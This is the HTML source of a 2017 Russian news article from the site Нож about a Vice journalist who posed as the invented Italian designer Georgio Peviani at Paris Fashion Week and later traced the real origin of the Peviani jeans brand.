.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/fake-italian/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Журналист Vice Уба Батлер оставил знатоков моды в дураках, проникнув на Неделю моды в Париже под видом итальянского кутюрье Джорджио Певиани.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Журналист Vice Уба Батлер оставил знатоков моды в дураках, проникнув на Неделю моды в Париже под видом итальянского кутюрье Джорджио Певиани.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/15375-1507807548.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/fake-italian/">
<meta property="og:title" content="История: итальянский кутюрье-самозванец проник на Неделю моды в Париже">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/15375-1507807548.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/fake-italian/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/fake-italian/"},"headline":"История: итальянский кутюрье-самозванец проник на Неделю моды в Париже","datePublished":"2017-10-12T14:24:42+03:00","dateModified":"2018-10-16T15:15:55+03:00","url":"https://knife.media/fake-italian/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/15375-1507807548.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"world"},{"name":"fashion"},{"name":"experiment"}],"articleBody":"Журналист Vice Уба Батлер оставил знатоков моды в дураках, проникнув на Неделю моды в Париже под видом итальянского кутюрье Джорджио Певиани. Попутно он расследовал, а кто же такой Певиани, чьи джинсы заполонили лондонский масс-маркет. «Я заставлю Париж заговорить о Певиани», — с таким настроем журналист пустился в авантюру. Батлер зарегистрировал домен www.georgiopeviani.com, создал почту georgio@georgiopeviani.com, напечатал пачку визиток и купил дешевые джинсы с лейблом.  Батлер до того не бывал в Париже и надеялся «последовать за кем-нибудь в кроссовках Balenciaga». Блуждая по городу, он наконец добрался до фешенебельного отеля, где проходил показ. Соврав, что потерял аккредитацию, самозванец уговорил охрану пустить его на вечеринку после шоу.  Среди дизайнеров и модных критиков он разговорился с одной влиятельной дамой, заставив ее постесняться своей дремучести: «Как, вы не знаете Певиани?» «Если уличная мода — это религия, то Певиани — вечный грешник», — продолжал Батлер.   Оказавшийся рядом манекенщик Жан из Германии тут же примерил красные джинсы Певиани и остался доволен вещью.  А итальянец Микки едва не раскрыл надувательство Батлера, заговорив с ним по-итальянски. «Давай перейдем на английский, а то фотограф не понимает», — оправдался журналист.  Его ждал еще один конфуз: девушка-байер, с которой он познакомился на фуршете, оказалась итальянкой из Милана. «Хочется зарыдать от того, как ты произносишь свое имя, Певиани», — съехидничала она. Джинсы ей, правда, понравились: хорошая форма и пуговицы неплохие.  На следующий день Батлер с утра пораньше разослал пресс-релизы выдуманного бренда, отрезал от джинсов штанины и заявился на шоу Вивьен Вествуд в красных шортах с рваными краями. Попав внутрь, он оставил визитки Певиани на креслах знаменитостей. Звезды попроще, вроде инстаграмеров, сами подходили к эксцентричному модельеру и фотографировали его.  «Запомни мои слова. Следующее десятилетие — за PunkyFish и Peviani. PunkyFish, Peviani — это новые Cavalli и Kors», — убеждал Батлер какого-то встречного. Он провел даже редактора британского Vogue Алексу Чанг.   Прожив три дня как Джорджио, журналист решил выяснить, существовал ли такой модельер. Батлер вернулся в Лондон и отчаянно гуглил все, связанное с маркой. Он наткнулся на джинсовый магазин, где были тонны денима с этикеткой итальянца. «Певиани работает здесь?» — спросил репортер у продавца. Сотрудник, «походивший на местного патриарха», вышел из-за стойки. «Я придумал его 30 лет назад», — признался хозяин лавки.   Этого человека зовут Адам, он переехал из Замбии в Англию в 1982 году и с тех пор торгует текстилем. Певиани — звучит почти как Армани и по карману любому. Так и родился бренд. В конце 90-х — начале нулевых марка пережила расцвет: еженедельно в мире продавали 35 000 вещей Певиани. «Так ты и есть Певиани, Адам?» — спрашивает у магната ширпотреба Батлер. Тот смеется: «Я к нему ближе всех, кого тебе удастся отыскать».  Фотографии: Jake Lewis"}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-15375">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/world/">мир</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2017-10-12T14:24:42+03:00">12 октября 2017</time></span></div></div><h1 class="entry-header__title">История: итальянский кутюрье-самозванец проник на Неделю моды в Париже</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ffake-italian%2F&#038;title=%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%3A%20%D0%B8%D1%82%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BA%D1%83%D1%82%D1%8E%D1%80%D1%8C%D0%B5-%D1%81%D0%B0%D0%BC%D0%BE%D0%B7%D0%B2%D0%B0%D0%BD%D0%B5%D1%86%20%D0%BF%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D0%9D%D0%B5%D0%B4%D0%B5%D0%BB%D1%8E%20%D0%BC%D0%BE%D0%B4%D1%8B%20%D0%B2%20%D0%9F%D0%B0%D1%80%D0%B8%D0%B6%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ffake-italian%2F&#038;text=%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%3A%20%D0%B8%D1%82%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BA%D1%83%D1%82%D1%8E%D1%80%D1%8C%D0%B5-%D1%81%D0%B0%D0%BC%D0%BE%D0%B7%D0%B2%D0%B0%D0%BD%D0%B5%D1%86%20%D0%BF%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D0%9D%D0%B5%D0%B4%D0%B5%D0%BB%D1%8E%20%D0%BC%D0%BE%D0%B4%D1%8B%20%D0%B2%20%D0%9F%D0%B0%D1%80%D0%B8%D0%B6%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Журналист Vice Уба Батлер оставил знатоков моды в дураках, проникнув на Неделю моды в Париже под видом итальянского кутюрье Джорджио Певиани. Попутно он <a href="https://www.vice.com/en_uk/article/59d8v5/i-bullshitted-my-way-to-the-top-of-paris-fashion-week" target="_blank" rel="noopener noreferrer">расследовал</a>, а кто же такой Певиани, чьи джинсы заполонили лондонский масс-маркет. </p>
<p>«Я заставлю Париж заговорить о Певиани», — с таким настроем журналист пустился в авантюру. Батлер зарегистрировал домен <a href="http://www.georgiopeviani.com" target="_blank" rel="noopener noreferrer">www.georgiopeviani.com</a>, создал почту <a href="mailto:georgio@georgiopeviani.com" target="_blank" rel="noopener noreferrer">georgio@georgiopeviani.com</a>, напечатал пачку визиток и купил дешевые джинсы с лейблом.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/10/peviani.jpg" /></figure>
<p>Батлер до того не бывал в Париже и надеялся «последовать за кем-нибудь в кроссовках Balenciaga». Блуждая по городу, он наконец добрался до фешенебельного отеля, где проходил показ. Соврав, что потерял аккредитацию, самозванец уговорил охрану пустить его на вечеринку после шоу.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/10/entrance.jpeg" /></figure>
<p>Среди дизайнеров и модных критиков он разговорился с одной влиятельной дамой, заставив ее постесняться своей дремучести: «Как, вы не знаете Певиани?» </p>
<h4><strong>«Если уличная мода — это религия, то Певиани — вечный грешник», — продолжал Батлер.</strong> </h4>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/10/creative-director.jpeg" /></figure>
<p>Оказавшийся рядом манекенщик Жан из Германии тут же примерил красные джинсы Певиани и остался доволен вещью. </p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/10/jean.jpeg" /></figure>
<p>А итальянец Микки едва не раскрыл надувательство Батлера, заговорив с ним по-итальянски. «Давай перейдем на английский, а то фотограф не понимает», — оправдался журналист.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/10/conversation.jpeg" /></figure>
<p>Его ждал еще один конфуз: девушка-байер, с которой он познакомился на фуршете, оказалась итальянкой из Милана. «Хочется зарыдать от того, как ты произносишь свое имя, Певиани», — съехидничала она. Джинсы ей, правда, понравились: хорошая форма и пуговицы неплохие.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/10/buyer.jpeg" /></figure>
<p>На следующий день Батлер с утра пораньше разослал пресс-релизы выдуманного бренда, отрезал от джинсов штанины и заявился на шоу Вивьен Вествуд в красных шортах с рваными краями. Попав внутрь, он оставил визитки Певиани на креслах знаменитостей. Звезды попроще, вроде инстаграмеров, сами подходили к эксцентричному модельеру и фотографировали его.</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/10/shorts.jpeg" /></figure>
<h4><strong>«Запомни мои слова. Следующее десятилетие — за PunkyFish и Peviani. PunkyFish, Peviani — это новые Cavalli и Kors», — убеждал Батлер какого-то встречного. Он провел даже редактора британского Vogue Алексу Чанг.</strong> </h4>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/10/chung.jpeg" /></figure>
<p>Прожив три дня как Джорджио, журналист решил выяснить, существовал ли такой модельер. Батлер вернулся в Лондон и отчаянно гуглил все, связанное с маркой. Он наткнулся на джинсовый магазин, где были тонны денима с этикеткой итальянца. </p>
<h4><strong>«Певиани работает здесь?» — спросил репортер у продавца. </strong><strong>Сотрудник, «походивший на местного патриарха», вышел из-за стойки. «Я придумал его 30 лет назад», — признался хозяин лавки.</strong> </h4>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/10/adam.jpeg" /></figure>
<p>Этого человека зовут Адам, он переехал из Замбии в Англию в 1982 году и с тех пор торгует текстилем. Певиани — звучит почти как Армани и по карману любому. Так и родился бренд. В конце 90-х — начале нулевых марка пережила расцвет: еженедельно в мире продавали 35 000 вещей Певиани.</p>
<p>«Так ты и есть Певиани, Адам?» — спрашивает у магната ширпотреба Батлер. Тот смеется: «Я к нему ближе всех, кого тебе удастся отыскать».</p>
<figure class="figure figure--outer"><img decoding="async" src="https://knife.media/wp-content/uploads/2017/10/shaking-hands.jpeg" /></figure>
<p>Фотографии: Jake Lewis</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/world/" rel="tag">мир</a><a href="https://knife.media/tag/fashion/" rel="tag">мода</a><a href="https://knife.media/tag/experiment/" rel="tag">эксперимент</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ffake-italian%2F&#038;title=%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%3A%20%D0%B8%D1%82%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BA%D1%83%D1%82%D1%8E%D1%80%D1%8C%D0%B5-%D1%81%D0%B0%D0%BC%D0%BE%D0%B7%D0%B2%D0%B0%D0%BD%D0%B5%D1%86%20%D0%BF%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D0%9D%D0%B5%D0%B4%D0%B5%D0%BB%D1%8E%20%D0%BC%D0%BE%D0%B4%D1%8B%20%D0%B2%20%D0%9F%D0%B0%D1%80%D0%B8%D0%B6%D0%B5" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ffake-italian%2F&#038;text=%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F%3A%20%D0%B8%D1%82%D0%B0%D0%BB%D1%8C%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9%20%D0%BA%D1%83%D1%82%D1%8E%D1%80%D1%8C%D0%B5-%D1%81%D0%B0%D0%BC%D0%BE%D0%B7%D0%B2%D0%B0%D0%BD%D0%B5%D1%86%20%D0%BF%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D0%9D%D0%B5%D0%B4%D0%B5%D0%BB%D1%8E%20%D0%BC%D0%BE%D0%B4%D1%8B%20%D0%B2%20%D0%9F%D0%B0%D1%80%D0%B8%D0%B6%D0%B5" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/relationship/">отношения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T16:00:29+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-stoit-li-pisat-soobshhenie-parnyu-ili-devushke-srazu-posle-svidaniya/">Исследование: стоит ли писать сообщение парню или девушке сразу после свидания</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/travel/">путешествия</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T14:40:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/ii-algoritm-obmanul-turistov-otpraviv-ih-na-nesushhestvuyushhie-goryachie-istochniki-v-avstralii/">ИИ-алгоритм обманул туристов, отправив их на несуществующие горячие источники в Австралии</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/design/">дизайн</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T12:15:54+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-rassmatrivat-i-sravnivat-titry-i-zastavki-k-filmam-serialam-i-videoigram/">Сайт дня: рассматривать и сравнивать титры и заставки к фильмам, сериалам и видеоиграм</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-31T11:05:23+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-ispytali-novoe-protivotrevozhnoe-veshhestvo-na-rybah-i-myshah/">Российские ученые испытали новое противотревожное вещество на рыбах и мышах</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/roboty/">роботы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T16:30:54+03:00">30 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-dubae-poyavitsya-pervoe-v-istorii-zhiloe-zdanie-postroennoe-robotami/">В Дубае появится первое в истории жилое здание, построенное роботами</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/vystavka/">выставка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-30T14:35:01+03:00">30 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/muzej-moskvy-i-stolichnyj-muzej-kitaya-organizuyut-vystavku-prazdnik-vesny-novyj-god-v-starom-pekine/">Музей Москвы и Столичный музей Китая организуют выставку «Праздник весны. Новый год в старом Пекине»</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
